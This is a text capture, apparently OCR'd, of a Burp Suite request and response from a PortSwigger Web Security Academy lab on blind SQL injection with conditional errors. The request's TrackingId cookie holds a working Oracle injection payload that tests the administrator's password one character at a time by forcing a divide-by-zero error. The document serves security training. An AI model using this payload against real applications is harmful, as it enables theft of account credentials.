 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a8900930435652f82349817005500cf.web-security-academy.net
3 Cookie: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8900930435652f82349817005500cf.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5294
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search
0 highlights
Insp
Requ
Requ
Requ
Requ
Requ
Resp
Done